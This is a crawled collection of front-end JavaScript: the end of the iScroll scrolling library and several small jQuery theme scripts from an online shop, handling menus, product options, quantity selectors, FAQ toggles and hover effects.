		var that = this, pos;
		el = el.nodeType ? el : that.scroller.querySelector(el);
		if (!el) return;

		pos = that._offset(el);
		pos.left += that.wrapperOffsetLeft;
		pos.top += that.wrapperOffsetTop;

		pos.left = pos.left > 0 ? 0 : pos.left < that.maxScrollX ? that.maxScrollX : pos.left;
		pos.top = pos.top > that.minScrollY ? that.minScrollY : pos.top < that.maxScrollY ? that.maxScrollY : pos.top;
		time = time === undefined ? m.max(m.abs(pos.left)*2, m.abs(pos.top)*2) : time;

		that.scrollTo(pos.left, pos.top, time);
	},

	scrollToPage: function (pageX, pageY, time) {
		var that = this, x, y;
		
		time = time === undefined ? 400 : time;

		if (that.options.onScrollStart) that.options.onScrollStart.call(that);

		if (that.options.snap) {
			pageX = pageX == 'next' ? that.currPageX+1 : pageX == 'prev' ? that.currPageX-1 : pageX;
			pageY = pageY == 'next' ? that.currPageY+1 : pageY == 'prev' ? that.currPageY-1 : pageY;

			pageX = pageX < 0 ? 0 : pageX > that.pagesX.length-1 ? that.pagesX.length-1 : pageX;
			pageY = pageY < 0 ? 0 : pageY > that.pagesY.length-1 ? that.pagesY.length-1 : pageY;

			that.currPageX = pageX;
			that.currPageY = pageY;
			x = that.pagesX[pageX];
			y = that.pagesY[pageY];
		} else {
			x = -that.wrapperW * pageX;
			y = -that.wrapperH * pageY;
			if (x < that.maxScrollX) x = that.maxScrollX;
			if (y < that.maxScrollY) y = that.maxScrollY;
		}

		that.scrollTo(x, y, time);
	},

	disable: function () {
		this.stop();
		this._resetPos(0);
		this.enabled = false;

		// If disabled after touchstart we make sure that there are no left over events
		this._unbind(MOVE_EV, window);
		this._unbind(END_EV, window);
		this._unbind(CANCEL_EV, window);
	},
	
	enable: function () {
		this.enabled = true;
	},
	
	stop: function () {
		if (this.options.useTransition) this._unbind(TRNEND_EV);
		else cancelFrame(this.aniTime);
		this.steps = [];
		this.moved = false;
		this.animating = false;
	},
	
	zoom: function (x, y, scale, time) {
		var that = this,
			relScale = scale / that.scale;

		if (!that.options.useTransform) return;

		that.zoomed = true;
		time = time === undefined ? 200 : time;
		x = x - that.wrapperOffsetLeft - that.x;
		y = y - that.wrapperOffsetTop - that.y;
		that.x = x - x * relScale + that.x;
		that.y = y - y * relScale + that.y;

		that.scale = scale;
		that.refresh();

		that.x = that.x > 0 ? 0 : that.x < that.maxScrollX ? that.maxScrollX : that.x;
		that.y = that.y > that.minScrollY ? that.minScrollY : that.y < that.maxScrollY ? that.maxScrollY : that.y;

		that.scroller.style[transitionDuration] = time + 'ms';
		that.scroller.style[transform] = 'translate(' + that.x + 'px,' + that.y + 'px) scale(' + scale + ')' + translateZ;
		that.zoomed = false;
	},
	
	isReady: function () {
		return !this.moved && !this.zoomed && !this.animating;
	}
};

function prefixStyle (style) {
	if ( vendor === '' ) return style;

	style = style.charAt(0).toUpperCase() + style.substr(1);
	return vendor + style;
}

dummyStyle = null;	// for the sake of it

if (typeof exports !== 'undefined') exports.iScroll = iScroll;
else window.iScroll = iScroll;

})(window, document);


--- FILE ---
content_type: application/javascript
request_url: https://www.walleva.com/catalog/view/theme/my/js/balance.js
body_size: 2070
content:
  //题目显示隐藏
  $(document).ready(function(){
    
    //直接控制当前的下一个同级兄弟
 /*   $(".infotitle").toggle(
      function(){
        $(this).next().show();
      },
      function(){
        $(this).next().hide();
      }
    );
    //continue
    $("span.submit:hidden").click(function(){
      //显示勾
      $(this).parents("div.billinfo").prev().children("div.itcheck").show();
      //隐藏父级
      $(this).parents("div.billinfo").hide();
      //将数据填写到右边账单信息
      var subid = $(this).attr("id");
      var i = subid.split("submit")[1];
      if(i == 1){
        var fname = $("#bfname").attr("value");
        var lname = $("#blname").attr("value");
        var address = $("#baddress").attr("value");
        var city = $("#bcity").attr("value");
        var sp = $("#bsp").attr("value");
        var zpcode = $("#bzpcode").attr("value");
        var country = $("#bcountry").attr("value");
        var tel = $("#btel").attr("value");
        
      }
      if(i == 2){
        var fname = $("#sfname").attr("value");
        var lname = $("#slname").attr("value");
        var address = $("#saddress").attr("value");
        var city = $("#scity").attr("value");
        var sp = $("#ssp").attr("value");
        var zpcode = $("#szpcode").attr("value");
        var country = $("#scountry").attr("value");
        var tel = $("#stel").attr("value");
      }
      if(i == 1 || i == 2){
        $("#ycplist"+i+" p:nth-child(1)").html(fname+lname);
        $("#ycplist"+i+" p:nth-child(2)").html(address);
        $("#ycplist"+i+" p:nth-child(4)").html(zpcode + "," +sp);
        $("#ycplist"+i+" p:nth-child(5)").html(country);
        $("#ycplist"+i+" p:nth-child(6)").html("tel:"+tel);
      }
    });
    
    $("span:contains(Change)").click(function(){
      var i = $(this).parents("div").attr("id").split("ycplist")[1];
      $("#billinfo"+i).show();
      $("#billinfo"+i).prev().children("div.itcheck").hide();
    });
    */
  });

--- FILE ---
content_type: application/javascript
request_url: https://www.walleva.com/catalog/view/theme/my/js/learn.js
body_size: 1195
content:
  $(document).ready(function(){
    //切换栏目
    var w = $(window).width();

    var spani = 0;
    //$("#learnDiv>div").css("display","none");
    $("#learnDiv div#cu0").css("display","black");
    var contant1 = $(".Ltitle0").find("div").html();
    c = $(".pinfonav > div").find("span.cu").index();
    $("#cu"+c).show();
    biaoti=$(".pinfonav > div").find("span.cu").html();
    //alert(biaoti);
    $(".topBiaoti").html(biaoti);
    //$("#cu0").children(".nameTitle").html(contant1);
    //$("#cu0").show();
    $("#pccontain > span").click(function(){
      //if($(this).hasClass("cupinav") == false){
        $("#learnDiv>div").css("display","none");
        $("#pccontain>span").removeClass("cupinav");
        $(this).addClass("cu cupinav");
        $("#cu"+spani).hide();
        spani = $(this).index();
        $("#cu"+spani).show();
        contant = $(this).find("div").html();
        $(".topBiaoti").html(contant);
        if(w <640){
          $("#m_title").html(contant);
          $('#pccontain').slideUp(300);
        }
        //alert(contant);
        //$("#cu"+spani).children(".nameTitle").html(contant);
      //}
    });

  });

--- FILE ---
content_type: application/javascript
request_url: https://www.walleva.com/catalog/view/theme/my/js/plist.js
body_size: 3005
content:
  $(document).ready(function(){

  	/* 属性 */
  	// $("label").click(function(){
  	// 	var CBID = $(this).attr("name");
   //    if($(this).hasClass("checked")){
   //      $(this).removeClass("checked");
   //    }else{
   //      //$("label").removeClass("checked");
   //      $(this).parents("div").children("label").removeClass("checked");
   //      $(this).addClass("checked");
   //    }
   //  });
  		/*if($("#"+CBID).attr("checked") == "checked"){
  			$(this).removeClass("checked");
  			//$("#"+CBID).removeAttr("checked");
  		}else{
  			$(this).addClass("checked");
  			$("#"+CBID).attr("checked" , "checked");
  		}*/

  	/* 颜色 */
  	$(".color").click(function(){
  		var id = $(this).children("input").attr("id");
      $(".color").find("input").removeAttr("checked");
      $(".color").find("div").hide();
      $(this).children("div").show();
  		/*if($("#"+id).attr("checked") == "checked"){
  			$(this).children("div").hide();
  			$("#"+id).removeAttr("checked");
  		}else{
  			$(this).children("div").show();
  			$("#"+id).attr("checked" , "checked");
  		}*/
  	});

  	/* 产品hover效果 */
  	$(".Product").hover(function() {
            $(this).addClass("Phover");
            $(this).children("div.Pcontent").addClass("Pchover");
        }, function() {
            $(this).removeClass("Phover");
            $(this).children("div.Pcontent").removeClass("Pchover");
    });
    
    //属性列表显示,筛选
    $(".checkboxlist").children(".title").toggle(function(){
        $(this).parents(".checkboxlist").children(".cl").show();
        $(this).parents(".checkboxlist").children(".colorcl").show();
      },function(){
        $(this).parents(".checkboxlist").children(".cl").hide();
        $(this).parents(".checkboxlist").children(".colorcl").hide();
      }
    );
    
    //商品选择显示
    /*$("ul.plist").children("li").children("div.ptitle").toggle(function(){
        $(this).next("dl").show();
      },function(){
        $(this).next("dl").hide();
      });*/
    /*$("dd").children("div.pltitle").toggle(function(){
        $(this).addClass("cu");
        $(this).next().show();
      },function(){
        $(this).removeClass("cu");
        $(this).next().hide();
      });*/
    $(".ptitle").each(function(){
      if($(this).find('dl').length > 0){
        $(this).find('p').find('a').attr('href','javascript:;');
      }
    });

    $(".ptitle p").click(function(){
      $(".plist dl").css('display','none');
      $(this).next("dl").css('display','block');
    });


    $(".selectlist").toggle(
      function(){
        $(this).next().show();
      },
      function(){
        $(this).next().hide();
      }
    );

    $(".plselect").children("span").click(function(){
      $(this).parents("div").prev().children("input[type='text']").attr("value" , $(this).html());
      $(this).parents("div.plselect").hide();
    });

  });

--- FILE ---
content_type: application/javascript
request_url: https://www.walleva.com/catalog/view/theme/my/js/product.js
body_size: 1735
content:
  $(document).ready(function(){
    //选择颜色并且显示颜色名称
    /*$(".colorlist").children("div.color").click(function(){
      $(".colorlist").children("div.color").children("div.click:visible").hide();
      $(this).children("div.click").show();
      $("#showsecolor").html("Color : "+$(this).children("div.colorname").html());
      if($(this).find('input[name=option_price]').attr('rel')=='-'){
        price = parseInt($('input[name=product_price]').attr('value'))-parseInt($(this).find('input[name=option_price]').attr('value'));
      }else{
        price = parseInt($('input[name=product_price]').attr('value'))+parseInt($(this).find('input[name=option_price]').attr('value'));
      }
      $(".price").html("$"+price.toFixed(2));
    });*/
    //数量选择
    var num = 1;
    $("div.num").children("span.reduce").click(function(){
      if(num != 1){
        num = num - 1;
      }
      $(this).next().html(num);
      $("input[name=quantity]").val(num);
    });

    $("div.num").children("span.add").click(function(){
      num = num + 1;
      $(this).prev().html(num);
      $("input[name=quantity]").val(num);
    });

    var w = $(window).width();
    //文章切换
    var spani = 0;
    $("#pccontain2 > span").click(function(){
      if($(this).hasClass("cupinav") == false){
        $("#pccontain2 > span.cupinav").removeClass("cupinav");
        $(this).addClass("cu cupinav");
        $("#cu"+spani).hide();
        spani = $(this).index();
        $("#cu"+spani).show();
        contant2 = $(this).html();
        if (w < 640) {
          $("#m_title").html(contant2);
          $('#pccontain2').slideUp(300);
        }
      }
    });

  });

--- FILE ---
content_type: application/javascript
request_url: https://www.walleva.com/catalog/view/theme/my/js/connect.js
body_size: 2163
content:
  $(document).ready(function(){

    //常见问题列表显示
    $("ul.faqlist").children("li").children("div.faqask").toggle(function(){
        $(this).parents("li").addClass("cu");
      },function(){
        $(this).parents("li").removeClass("cu");
      }
    );
    /*$("ul.faqlist").children("li").children("div.faqask").toggle(
      function(){
        $(this).parents("li").addClass("cu");
      },
      function(){
        $(this).parents("li").removeClass("cu");
      }
    );*/

    //下拉框显示、隐藏
    $("*:not(.select)").click(function(){
      $("ul.helplist").hide();
    });
    $("div.select").toggle(
      function(){
        $("ul.helplist").show();
      },
      function(){
        $("ul.helplist").hide();
      }
    );
    $("input.select").toggle(
      function(){
        $("ul.helplist").show();
      },
      function(){
        $("ul.helplist").hide();
      }
    );
    
    //切换栏目
    var spani = 0;
    $(".pinfonav > div > span").click(function(){
      if($(this).hasClass("cupinav") == false){
        $(".pinfonav > div > span.cupinav").removeClass("cupinav");
        $(this).addClass("cu cupinav");
        $("#cu"+spani).hide();
        spani = $(this).index();
        $("#cu"+spani).show();
      }
    });
    
    //下拉框选中
    $("ul.helplist").children("li").click(function(){
      $(this).parents("ul").parents("div").children("input[type='text']").attr("value" ,$(this).html());
      $(this).parents("ul").hide();
      if($(this).index() == 3){
        $("#cu5").hide();
        $("#cu4").show();
        $(".pinfonav > div > span:nth-child(6)").removeClass("cupinav");
        $(".pinfonav > div > span:nth-child(5)").addClass("cu cupinav");
        $("input.select").attr("value",$(this).html());
        spani = 4;
      }else{
        $("#cu5").show();
        $(".pinfonav > div > span:nth-child(5)").removeClass("cupinav");
        $(".pinfonav > div > span:nth-child(6)").addClass("cu cupinav");
        $("input.select").attr("value",$(this).html());
        spani = 5;
      }
    });
    
  });

--- FILE ---
content_type: application/javascript
request_url: https://www.walleva.com/catalog/view/theme/my/js/bloglist.js
body_size: 998
content:
  $(document).ready(function(){
    /* blog hover效果 */
    /*$(".blog").hover(function() {
            $(this).children("div.blogimg").css({
              "margin":"0"
            });
            $(this).children("div.blogimg").children("div").show();
            $(this).children("div.blogcontent").hide();
            $(this).children("div.blogread").hide();
            $(this).children("div.bloglink").show();
        }, function() {
            $(this).children("div.blogimg").css({
              "margin":"0 0 15px 0"
            });
            $(this).children("div.blogimg").children("div").hide();
            $(this).children("div.bloglink").hide();
            $(this).children("div.blogcontent").show();
            $(this).children("div.blogread").show();
    });*/
    $(".blog").hover(function() {
        $(this).children("div.blogdiv2").css({"opacity":"1"});
    },function(){
        $(this).children("div.blogdiv2").css({"opacity":"0"});
    })
  });

--- FILE ---
content_type: application/javascript
request_url: https://www.walleva.com/catalog/view/theme/my/js/index.js
body_size: 1450
content:
  $(document).ready(function(){
    function autoheight(a){
      var shoplistheight = 0;
      $(a).children("div.contain").children("div.shoplist").each(function(){
        if($(this).height() > shoplistheight){
          shoplistheight = $(this).height();
        }
      });
      return shoplistheight;
    };
      
    $("ul.nav li").hover(function(){
      var i = $(this).index();
      $(".NAV:visible").hide();
      $("#hovernav"+i).show();
      shoplistheight = autoheight("#hovernav"+i);
      $("#hovernav"+i).children("div.contain").children("div.shoplist").css({
        "height":shoplistheight
      });    
    },function(){
      var i = $(this).index();
      $("#hovernav"+i).hide();
      $("#hovernav"+i).hover(function(){
        $(this).show();
      },function(){
        $(this).hide();
      });
    });

    $("#Supp").hover(function(){
      $("#support").show();
    },function(){
      $("#support").hide();
      $("#support").hover(function(){
        $(this).show();
      },function(){
        $(this).hide();
      });
    });
    
    var emailbool = true;
    //关闭邮箱提示信息
    $(".emailclose").click(function(){
      $(this).parents("div.email").hide();
      emailbool = false;
    });
    

    $(window).scroll(function(){
      if($(window).scrollTop() > 600 && emailbool == true){
        // $(".email").show();
      };
    });
  });  